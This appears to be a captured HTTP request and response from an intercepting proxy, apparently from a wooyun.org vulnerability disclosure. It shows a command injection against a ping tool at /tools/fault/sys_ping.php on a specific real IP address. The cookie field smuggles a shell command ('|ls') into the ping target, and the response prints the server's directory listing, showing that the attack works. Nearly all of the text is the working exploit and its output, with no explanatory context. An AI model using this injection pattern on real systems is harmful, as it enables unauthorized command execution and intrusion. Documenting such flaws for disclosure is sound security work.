 Go
Cancel
< ▼
> ▼
Target: http://222.170.47.226:8888
?
Request
Raw
Params
Headers
Hex
POST /tools/fault/sys_ping.php HTTP/1.1
Host: 222.170.47.226:8888
Content-Length: 34
Accept: */*
Origin: http://222.170.47.226:8888
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://222.170.47.226:8888/tools/fault/sys_ping_jump.html?127.0.0.1*222.170.4
7.226*4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
name=127.0.0.1|ls*222.170.47.226*4
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 14 Jun 2015 15:04:54 GMT
Server: Apache/2.2.11 (Unix) PHP/5.2.13 mod_ssl/2.2.11 OpenSSL/0.9.8k
X-Powered-By: PHP/5.2.13
Content-Length: 566
Content-Type: text/html
1.php<br>arp.html<br>arp.php<br>card_check.html<br>card_check.php<br
>sys_nslookup.html<br>sys_nslookup.php<br>sys_nslookup_html.php<br
>sys_nslookup_jump.html<br>sys_nslookup_result.html<br>sys_ping.htm
l<br>sys_ping.php<br>sys_ping_html.php<br>sys_ping_jump.html<br>sys
_ping_result.html<br>sys_telnet.html<br>sys_telnet.php<br>sys_telne
t_jump.html<br>sys_telnet_result.html<br>sys_tracert.html<br>sys_tr
acert.php<br>sys_tracert_jump.html<br>sys_tracert_result.html<br>sy
s_webpacket.php<br>sys_webpacket_html.php<br>sys_webpacket_jump.ht
ml<br>sys_webpacket_result.html
?
<
+
>
Type a search term
0 matches
Done
765 bytes | 4,175 millis
www.wooyun.org